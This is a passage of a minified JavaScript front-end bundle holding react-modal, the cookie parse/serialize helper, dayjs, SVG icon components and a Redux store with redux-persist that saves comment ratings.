y={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},b=0,v=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(e){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");var r=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.setOverlayRef=function(e){r.overlay=e,r.props.overlayRef&&r.props.overlayRef(e)},r.setContentRef=function(e){r.content=e,r.props.contentRef&&r.props.contentRef(e)},r.afterClose=function(){var e=r.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName,a=e.parentSelector,s=a&&a().ownerDocument||document;i&&d.remove(s.body,i),o&&d.remove(s.getElementsByTagName("html")[0],o),n&&b>0&&0==(b-=1)&&u.show(t),r.props.shouldFocusAfterRender&&(r.props.shouldReturnFocusAfterClose?(l.returnFocus(r.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),r.props.onAfterClose&&r.props.onAfterClose(),p.default.deregister(r)},r.open=function(){r.beforeOpen(),r.state.afterOpen&&r.state.beforeClose?(clearTimeout(r.closeTimer),r.setState({beforeClose:!1})):(r.props.shouldFocusAfterRender&&(l.setupScopedFocus(r.node),l.markForFocusLater()),r.setState({isOpen:!0},function(){r.openAnimationFrame=requestAnimationFrame(function(){r.setState({afterOpen:!0}),r.props.isOpen&&r.props.onAfterOpen&&r.props.onAfterOpen({overlayEl:r.overlay,contentEl:r.content})})}))},r.close=function(){r.props.closeTimeoutMS>0?r.closeWithTimeout():r.closeWithoutTimeout()},r.focusContent=function(){return r.content&&!r.contentHasFocus()&&r.content.focus({preventScroll:!0})},r.closeWithTimeout=function(){var e=Date.now()+r.props.closeTimeoutMS;r.setState({beforeClose:!0,closesAt:e},function(){r.closeTimer=setTimeout(r.closeWithoutTimeout,r.state.closesAt-Date.now())})},r.closeWithoutTimeout=function(){r.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},r.afterClose)},r.handleKeyDown=function(e){("Tab"===e.code||9===e.keyCode)&&(0,c.default)(r.content,e),r.props.shouldCloseOnEsc&&("Escape"===e.code||27===e.keyCode)&&(e.stopPropagation(),r.requestClose(e))},r.handleOverlayOnClick=function(e){null===r.shouldClose&&(r.shouldClose=!0),r.shouldClose&&r.props.shouldCloseOnOverlayClick&&(r.ownerHandlesClose()?r.requestClose(e):r.focusContent()),r.shouldClose=null},r.handleContentOnMouseUp=function(){r.shouldClose=!1},r.handleOverlayOnMouseDown=function(e){r.props.shouldCloseOnOverlayClick||e.target!=r.overlay||e.preventDefault()},r.handleContentOnClick=function(){r.shouldClose=!1},r.handleContentOnMouseDown=function(){r.shouldClose=!1},r.requestClose=function(e){return r.ownerHandlesClose()&&r.props.onRequestClose(e)},r.ownerHandlesClose=function(){return r.props.onRequestClose},r.shouldBeClosed=function(){return!r.state.isOpen&&!r.state.beforeClose},r.contentHasFocus=function(){return document.activeElement===r.content||r.content.contains(document.activeElement)},r.buildClassName=function(e,t){var n=(void 0===t?"undefined":o(t))==="object"?t:{base:y[e],afterOpen:y[e]+"--after-open",beforeClose:y[e]+"--before-close"},i=n.base;return r.state.afterOpen&&(i=i+" "+n.afterOpen),r.state.beforeClose&&(i=i+" "+n.beforeClose),"string"==typeof t&&t?i+" "+t:i},r.attributesFromObject=function(e,t){return Object.keys(t).reduce(function(r,n){return r[e+"-"+n]=t[n],r},{})},r.state={afterOpen:!1,beforeClose:!1},r.shouldClose=null,r.moveFromContentToOverlay=null,r}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),i(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,r=e.ariaHideApp,n=e.htmlOpenClassName,o=e.bodyOpenClassName,i=e.parentSelector,a=i&&i().ownerDocument||document;o&&d.add(a.body,o),n&&d.add(a.getElementsByTagName("html")[0],n),r&&(b+=1,u.hide(t)),p.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,r=e.className,o=e.overlayClassName,i=e.defaultStyles,a=e.children,s=r?{}:i.content,l=o?{}:i.overlay;if(this.shouldBeClosed())return null;var c={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:n({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},u=n({id:t,ref:this.setContentRef,style:n({},s,this.props.style.content),className:this.buildClassName("content",r),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",n({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),d=this.props.contentElement(u,a);return this.props.overlayElement(c,d)}}]),t}(a.Component);v.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},v.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),parentSelector:s.default.func,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(h.default),s.default.instanceOf(f.SafeHTMLCollection),s.default.instanceOf(f.SafeNodeList),s.default.arrayOf(s.default.instanceOf(h.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=v,e.exports=t.default},53441:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");for(var n={},o=e.split(";"),i=(t||{}).decode||r,a=0;a<o.length;a++){var s=o[a],l=s.indexOf("=");if(!(l<0)){var c=s.substring(0,l).trim();if(void 0==n[c]){var u=s.substring(l+1,s.length).trim();'"'===u[0]&&(u=u.slice(1,-1)),n[c]=function(e,t){try{return t(e)}catch(t){return e}}(u,i)}}}return n},t.serialize=function(e,t,r){var i=r||{},a=i.encode||n;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!o.test(e))throw TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw TypeError("argument val is invalid");var l=e+"="+s;if(null!=i.maxAge){var c=i.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(i.domain){if(!o.test(i.domain))throw TypeError("option domain is invalid");l+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");l+="; Path="+i.path}if(i.expires){if("function"!=typeof i.expires.toUTCString)throw TypeError("option expires is invalid");l+="; Expires="+i.expires.toUTCString()}if(i.httpOnly&&(l+="; HttpOnly"),i.secure&&(l+="; Secure"),i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var r=decodeURIComponent,n=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/},53657:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return l},getImageProps:function(){return s}});let n=r(64252),o=r(84915),i=r(32439),a=n._(r(83829));function s(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let l=i.Image},53801:(e,t,r)=>{"use strict";r.d(t,{P:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-23fad1da-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M23.8335 34.8333V14.355L32.7801 23.3017C33.4951 24.0167 34.6685 24.0167 35.3835 23.3017C36.0985 22.5867 36.0985 21.4317 35.3835 20.7167L23.3018 8.635C22.5868 7.92 21.4318 7.92 20.7168 8.635L8.61682 20.6983C7.90182 21.4133 7.90182 22.5683 8.61682 23.2833C9.33182 23.9983 10.4868 23.9983 11.2018 23.2833L20.1668 14.355V34.8333C20.1668 35.8417 20.9918 36.6667 22.0001 36.6667C23.0085 36.6667 23.8335 35.8417 23.8335 34.8333Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},54587:(e,t,r)=>{e.exports=r(53657)},56557:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",r="minute",n="hour",o="week",i="month",a="quarter",s="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,r){var n=String(e);return!n||n.length>=t?e:""+Array(t+1-n.length).join(r)+e},h="en",p={};p[h]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}};var m="$isDayjsObject",g=function(e){return e instanceof w||!(!e||!e[m])},y=function e(t,r,n){var o;if(!t)return h;if("string"==typeof t){var i=t.toLowerCase();p[i]&&(o=i),r&&(p[i]=r,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;p[s]=t,o=s}return!n&&o&&(h=o),o||!n&&h},b=function(e,t){if(g(e))return e.clone();var r="object"==typeof t?t:{};return r.date=e,r.args=arguments,new w(r)},v={s:f,z:function(e){var t=-e.utcOffset(),r=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(r/60),2,"0")+":"+f(r%60,2,"0")},m:function e(t,r){if(t.date()<r.date())return-e(r,t);var n=12*(r.year()-t.year())+(r.month()-t.month()),o=t.clone().add(n,i),a=r-o<0,s=t.clone().add(n+(a?-1:1),i);return+(-(n+(r-o)/(a?o-s:s-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:i,y:s,w:o,d:"day",D:l,h:n,m:r,s:t,ms:e,Q:a})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};v.l=y,v.i=g,v.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function f(e){this.$L=y(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[m]=!0}var h=f.prototype;return h.parse=function(e){this.$d=function(e){var t=e.date,r=e.utc;if(null===t)return new Date(NaN);if(v.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var n=t.match(u);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(t)}(e),this.init()},h.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},h.$utils=function(){return v},h.isValid=function(){return this.$d.toString()!==c},h.isSame=function(e,t){var r=b(e);return this.startOf(t)<=r&&r<=this.endOf(t)},h.isAfter=function(e,t){return b(e)<this.startOf(t)},h.isBefore=function(e,t){return this.endOf(t)<b(e)},h.$g=function(e,t,r){return v.u(e)?this[t]:this.set(r,e)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(e,a){var c=this,u=!!v.u(a)||a,d=v.p(e),f=function(e,t){var r=v.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?r:r.endOf("day")},h=function(e,t){return v.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,m=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case s:return u?f(1,0):f(31,11);case i:return u?f(1,m):f(0,m+1);case o:var b=this.$locale().weekStart||0,w=(p<b?p+7:p)-b;return f(u?g-w:g+(6-w),m);case"day":case l:return h(y+"Hours",0);case n:return h(y+"Minutes",1);case r:return h(y+"Seconds",2);case t:return h(y+"Milliseconds",3);default:return this.clone()}},h.endOf=function(e){return this.startOf(e,!1)},h.$set=function(o,a){var c,u=v.p(o),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[i]=d+"Month",c[s]=d+"FullYear",c[n]=d+"Hours",c[r]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],h="day"===u?this.$D+(a-this.$W):a;if(u===i||u===s){var p=this.clone().set(l,1);p.$d[f](h),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](h);return this.init(),this},h.set=function(e,t){return this.clone().$set(e,t)},h.get=function(e){return this[v.p(e)]()},h.add=function(e,a){var l,c=this;e=Number(e);var u=v.p(a),d=function(t){var r=b(c);return v.w(r.date(r.date()+Math.round(t*e)),c)};if(u===i)return this.set(i,this.$M+e);if(u===s)return this.set(s,this.$y+e);if("day"===u)return d(1);if(u===o)return d(7);var f=((l={})[r]=6e4,l[n]=36e5,l[t]=1e3,l)[u]||1,h=this.$d.getTime()+e*f;return v.w(h,this)},h.subtract=function(e,t){return this.add(-1*e,t)},h.format=function(e){var t=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=e||"YYYY-MM-DDTHH:mm:ssZ",o=v.z(this),i=this.$H,a=this.$m,s=this.$M,l=r.weekdays,u=r.months,f=r.meridiem,h=function(e,r,o,i){return e&&(e[r]||e(t,n))||o[r].slice(0,i)},p=function(e){return v.s(i%12||12,e,"0")},m=f||function(e,t,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(d,function(e,n){return n||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return v.s(t.$y,4,"0");case"M":return s+1;case"MM":return v.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,u,3);case"MMMM":return h(u,s);case"D":return t.$D;case"DD":return v.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return h(r.weekdaysMin,t.$W,l,2);case"ddd":return h(r.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(i);case"HH":return v.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(i,a,!0);case"A":return m(i,a,!1);case"m":return String(a);case"mm":return v.s(a,2,"0");case"s":return String(t.$s);case"ss":return v.s(t.$s,2,"0");case"SSS":return v.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},h.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},h.diff=function(e,l,c){var u,d=this,f=v.p(l),h=b(e),p=(h.utcOffset()-this.utcOffset())*6e4,m=this-h,g=function(){return v.m(d,h)};switch(f){case s:u=g()/12;break;case i:u=g();break;case a:u=g()/3;break;case o:u=(m-p)/6048e5;break;case"day":u=(m-p)/864e5;break;case n:u=m/36e5;break;case r:u=m/6e4;break;case t:u=m/1e3;break;default:u=m}return c?u:v.a(u)},h.daysInMonth=function(){return this.endOf(i).$D},h.$locale=function(){return p[this.$L]},h.locale=function(e,t){if(!e)return this.$L;var r=this.clone(),n=y(e,t,!0);return n&&(r.$L=n),r},h.clone=function(){return v.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},f}(),x=w.prototype;return b.prototype=x,[["$ms",e],["$s",t],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",s],["$D",l]].forEach(function(e){x[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,w,b),e.$i=!0),b},b.locale=y,b.isDayjs=g,b.unix=function(e){return b(1e3*e)},b.en=p[h],b.Ls=p,b.p={},b}()},56881:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(14232),o=r(64282),i=r(22358);let a=function(e){var t=void 0===e?{}:e,r=t.initialWidth,a=t.initialHeight,s=t.onChange,l=(0,o.A)({width:i.Bd?window.innerWidth:void 0===r?1/0:r,height:i.Bd?window.innerHeight:void 0===a?1/0:a}),c=l[0],u=l[1];return(0,n.useEffect)(function(){if(i.Bd){var e=function(){var e=window.innerWidth,t=window.innerHeight;u({width:e,height:t}),s&&s(e,t)};return(0,i.on)(window,"resize",e),function(){(0,i.AU)(window,"resize",e)}}},[]),c}},56948:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-e0faf3f8-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M16.4998 38.5C16.4998 39.5083 17.3248 40.3333 18.3332 40.3333H25.6665C26.6748 40.3333 27.4998 39.5083 27.4998 38.5V36.6666H16.4998V38.5ZM21.9998 3.66663C14.9232 3.66663 9.1665 9.42329 9.1665 16.5C9.1665 20.8633 11.3482 24.695 14.6665 27.0233V31.1666C14.6665 32.175 15.4915 33 16.4998 33H27.4998C28.5082 33 29.3332 32.175 29.3332 31.1666V27.0233C32.6515 24.695 34.8332 20.8633 34.8332 16.5C34.8332 9.42329 29.0765 3.66663 21.9998 3.66663ZM27.2248 24.0166L25.6665 25.1166V29.3333H18.3332V25.1166L16.7748 24.0166C14.2998 22.2933 12.8332 19.4883 12.8332 16.5C12.8332 11.44 16.9398 7.33329 21.9998 7.33329C27.0598 7.33329 31.1665 11.44 31.1665 16.5C31.1665 19.4883 29.6998 22.2933 27.2248 24.0166Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},57539:(e,t,r)=>{"use strict";r.d(t,{l:()=>s});var n=r(2544),o=r.n(n),i=r(89099),a=r(31732);let s=()=>{let{asPath:e}=(0,i.useRouter)();return o()(a.p+e)}},61913:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>z,jL:()=>I,GV:()=>R});var n=r(16043),o=r(11413),i=r(64320),a=r(36979),s=r(77949);let l=(0,o.Z0)({name:"smallTalkCommentEvaluations",initialState:{history:[]},reducers:{addGoodEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,1),e.history=Array.from(n)},addBadEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,-1),e.history=Array.from(n)}}}),c=l.reducer,{addGoodEvaluation:u,addBadEvaluation:d}=l.actions;var f="persist:";function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e,t,r,n){n.debug;var o=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},r);return e&&"object"===h(e)&&Object.keys(e).forEach(function(n){"_persist"!==n&&t[n]===r[n]&&(o[n]=e[n])}),o}function g(e){return JSON.stringify(e)}function y(e){var t,r=e.transforms||[],n="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),o=e.storage;return e.debug,t=!1===e.deserialize?function(e){return e}:"function"==typeof e.deserialize?e.deserialize:b,o.getItem(n).then(function(e){if(e)try{var n={},o=t(e);return Object.keys(o).forEach(function(e){n[e]=r.reduceRight(function(t,r){return r.out(t,e,o)},t(o[e]))}),n}catch(e){throw e}})}function b(e){return JSON.parse(e)}function v(e){}function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _(e,t){var r=void 0!==e.version?e.version:-1;e.debug;var n=void 0===e.stateReconciler?m:e.stateReconciler,o=e.getStoredState||y,i=void 0!==e.timeout?e.timeout:5e3,a=null,s=!1,l=!0,c=function(e){return e._persist.rehydrated&&a&&!l&&a.update(e),e};return function(u,d){var h,p,m=u||{},y=m._persist,b=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(m,["_persist"]);if("persist/PERSIST"===d.type){var w=!1,_=function(t,r){w||(d.rehydrate(e.key,t,r),w=!0)};if(i&&setTimeout(function(){w||_(void 0,Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))},i),l=!1,a||(a=function(e){var t,r=e.blacklist||null,n=e.whitelist||null,o=e.transforms||[],i=e.throttle||0,a="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),s=e.storage;t=!1===e.serialize?function(e){return e}:"function"==typeof e.serialize?e.serialize:g;var l=e.writeFailHandler||null,c={},u={},d=[],h=null,p=null;function m(){if(0===d.length){h&&clearInterval(h),h=null;return}var e=d.shift(),r=o.reduce(function(t,r){return r.in(t,e,c)},c[e]);if(void 0!==r)try{u[e]=t(r)}catch(e){console.error("redux-persist/createPersistoid: error serializing state",e)}else delete u[e];0===d.length&&(Object.keys(u).forEach(function(e){void 0===c[e]&&delete u[e]}),p=s.setItem(a,t(u)).catch(b))}function y(e){return(!n||-1!==n.indexOf(e)||"_persist"===e)&&(!r||-1===r.indexOf(e))}function b(e){l&&l(e)}return{update:function(e){Object.keys(e).forEach(function(t){y(t)&&c[t]!==e[t]&&-1===d.indexOf(t)&&d.push(t)}),Object.keys(c).forEach(function(t){void 0===e[t]&&y(t)&&-1===d.indexOf(t)&&void 0!==c[t]&&d.push(t)}),null===h&&(h=setInterval(m,i)),c=e},flush:function(){for(;0!==d.length;)m();return p||Promise.resolve()}}}(e)),y)return x({},t(b,d),{_persist:y});if("function"!=typeof d.rehydrate||"function"!=typeof d.register)throw Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return d.register(e.key),o(e).then(function(t){(e.migrate||function(e,t){return Promise.resolve(e)})(t,r).then(function(e){_(e)},function(e){_(void 0,e)})},function(e){_(void 0,e)}),x({},t(b,d),{_persist:{version:r,rehydrated:!1}})}if("persist/PURGE"===d.type)return s=!0,d.result((h=e.storage,p="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),h.removeItem(p,v))),x({},t(b,d),{_persist:y});if("persist/FLUSH"===d.type)return d.result(a&&a.flush()),x({},t(b,d),{_persist:y});if("persist/PAUSE"===d.type)l=!0;else if("persist/REHYDRATE"===d.type){if(s)return x({},b,{_persist:x({},y,{rehydrated:!0})});if(d.key===e.key){var C=t(b,d),A=d.payload;return c(x({},!1!==n&&void 0!==A?n(A,u,C,e):C,{_persist:x({},y,{rehydrated:!0})}))}}if(!y)return t(u,d);var k=t(b,d);return k===b?u:c(x({},k,{_persist:y}))}}function C(e){return function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var j={registry:[],bootstrapped:!1},S=r(77570);let E={key:"stce",storage:S.A,whitelist:["history"]},O=(0,n.HY)({session:a.Ay,layoutStates:s.Ay,smallTalkCommentEvaluations:_(E,c)}),T=_({key:"root",storage:S.A,whitelist:["smallTalkCommentEvaluations"]},O),z=(0,o.U1)({reducer:T,middleware:e=>e({serializableCheck:!1})}),I=()=>(0,i.wA)(),R=i.d4},62268:(e,t,r)=>{"use strict";r.d(t,{i:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-1b58d6e6-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M3.6665 33.8381V10.2667H11.7168C14.5251 10.2667 16.5299 10.7471 17.7312 11.708C18.9325 12.6689 19.5332 14.2749 19.5332 16.5258C19.5332 19.0741 18.7297 21.057 17.1227 22.4744C15.5158 23.8919 13.2666 24.6006 10.3751 24.6006H8.37814V33.8381H3.6665ZM8.37801 21.3675H9.3141C10.9575 21.3675 12.255 20.9773 13.2067 20.1969C14.1584 19.4165 14.6342 18.3573 14.6342 17.0195C14.6342 14.673 13.1729 13.4997 10.2502 13.4997H8.37801V21.3675ZM21.5802 33.8381V10.2667H30.2234C34.9143 10.2667 37.2597 12.215 37.2597 16.1117C37.2597 17.5664 36.8618 18.8909 36.0661 20.0854C35.2705 21.2799 34.1758 22.1957 32.782 22.8328L40.3331 33.8381H34.4826L28.7569 24.2025H26.1046V33.8381H21.5802ZM26.1048 20.9693H27.2125C30.6968 20.9693 32.4389 19.5306 32.4389 16.6532C32.4389 14.5509 30.884 13.4997 27.7741 13.4997H26.1048V20.9693Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},63724:(e,t)=>{"use 